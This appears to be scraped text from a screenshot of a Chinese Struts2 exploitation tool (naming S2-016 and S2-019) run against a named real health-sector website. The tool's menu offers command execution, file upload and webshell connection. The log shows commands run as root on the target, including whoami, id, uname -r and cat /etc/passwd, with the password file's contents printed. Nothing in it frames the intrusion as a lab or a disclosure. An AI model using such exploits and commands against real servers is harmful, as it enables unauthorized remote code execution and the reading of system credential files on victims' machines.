 目标: http://www.cthealth.cn/home_home.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
★K8cmd-> uname -r
2.6.32-431.el6.x86_64
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin